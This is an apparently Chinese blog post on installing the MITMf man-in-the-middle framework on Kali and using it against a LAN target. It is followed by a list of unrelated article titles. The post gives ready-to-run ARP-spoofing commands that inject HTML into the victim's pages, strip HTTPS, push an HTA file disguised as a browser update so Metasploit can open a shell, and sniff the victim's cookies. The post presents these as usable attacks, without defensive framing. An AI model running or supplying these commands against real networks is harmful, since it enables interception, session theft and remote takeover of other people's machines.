局域网中间人:MITMf使用
2024-08-26 11:31:07
系统环境:kali
安装流程参考github官方地址:https://github.com/byt3bl33d3r/MITMf/wiki/Installation
安装相关依赖:
apt-get install python-dev python-setuptools libpcap0.-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file
下载项目:
git clone https://github.com/byt3bl33d3r/MITMf
安装相关的子项目和依赖:
cd MITMf && git submodule init && git submodule update --recursive
安装相关依赖:
pip install -r requirements.txt
启动并查看MITMf的帮助文件:
python mitmf.py -h
MITMf的插件挺多的

基本功能介绍
在网页中注入HTML代码:
python mitmf.py -i wlan0 --spoof --arp --target 172.16.42.131 --gateway 172.16.42.1 --inject --html-payload '<h1>6666666666666666666</h1>'
让目标机器浏览的图片全部翻转:
python mitmf.py -i wlan0 --spoof --arp --target 172.16.42.131 --gateway 172.16.42.1 --upsidedownternet

启动sslstrip,把所有的https请求转化为http请求
python mitmf.py -i wlan0 --spoof --arp --target 172.16.42.131 --gateway 172.16.42.1 --hsts

在目标机器的 网页中注入 hta 文件, 诱导用户下载, 配合metaspolit可以直接得到shell:
python mitmf.py -i wlan0 --spoof --arp --target 172.16.42.131 --gateway 172.16.42.1 --hta --text "更新浏览器"

监听目标用户的cookies
python mitmf.py -i wlan0 --spoof --arp --target 172.16.42.131 --gateway 172.16.42.1 --ferretng

总体来说, 功能非常强大,但是运行的时候, 被攻击的目标机器经常会卡死, 导致网页无法打开 , 用户体验不好, 所以还是用bettercap更靠谱
 作者: NONO
作者: NONO
出处:http://www.cnblogs.com/diligenceday/
企业网站:http://www.idrwl.com/
开源博客:http://www.github.com/sqqihao
QQ:287101329
微信:18101055830
最新文章
- 基于Windows10 x64+visual Studio2013+Python2.7.12环境下的Caffe配置学习
- js实现图片无缝连接
- Kafka 技术文档
- Legends-ggplot2图例的一些操作
- HTML语言的一些元素(二)
- win7系统中桌面图标显示不正常问题
- Ubuntu 12.04 安装 Tomcat8 遇到的问题
- Redis源代码分析(二十八)--- object创建和释放redisObject物
- ionic打包项目,运行时报错A problem occurred configuring root project 'android'。。。
- SpringMVC入门第二天
- gd库的安装
- Centos7的目录结构
- Python列表操作集合
- MVC的WebViewPage
- Ecstore Nginx Rewrite(去掉链接中的index.php) ECSTORE 伪静态
- redis哈希缓存数据表
- Docker运行python容器
- DBA_实践指南系列2_Oracle Erp R12系统安装配置设定Setup(案例)
- 每日英语:Burning Question / Does Reading In Dim Light Hurt Your Eyes?
- 次小生成树(poj1679)